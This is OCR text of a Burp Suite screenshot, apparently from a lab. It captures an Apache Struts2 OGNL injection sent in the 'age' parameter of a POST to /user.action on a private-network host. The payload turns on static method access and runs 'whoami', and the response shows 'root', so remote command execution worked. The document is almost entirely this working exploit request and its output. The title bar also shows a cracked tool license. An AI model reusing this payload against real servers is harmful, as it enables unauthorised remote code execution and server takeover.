 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex
POST /user.action HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://192.168.1.8:8080/user.action
Content-Type: application/x-www-form-urlencoded
Content-Length: 357
Origin: http://192.168.1.8:8080
Connection: close
Cookie: JSESSIONID=60C9955E8AD064F875F0B9CD53C9E70D
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
name=&email=&age=%27+%2B+%28%23_memberAccess%5B%22allowS
taticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang
.Boolean%28%22false%22%29+%2C%23context%5B%22xwork.Meth
odAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.
apache.commons.io.IOUtils%40toString%28%40java.lang.Run
time%40getRuntime%28%29.exec%28%27whoami%27%29.getInput
Stream%28%29%29%29+%2B+%27
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<td class="tdLabel"><label for="user_email"
class="label">email:</label></td>
<td
><input type="text" name="email" value=""
id="user_email"/></td>
</tr>
<tr errorFor="user_age">
<td align="center" valign="top" colspan="2"><span
class="errorMessage">Invalid field value for field
&quot;age&quot;.</span></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_age"
class="errorLabel">age:</label></td>
<td
><input type="text" name="age" value="root
" id="user_age"/></td>
</tr>
<tr>
<td colspan="2"><div align="right"><input
type="submit" id="user_0" value="Submit"/>
</div></td>
</tr>
</table></form>
</body>
? < + > Type a search term 0 matches
Done 1,402 bytes | 20 millis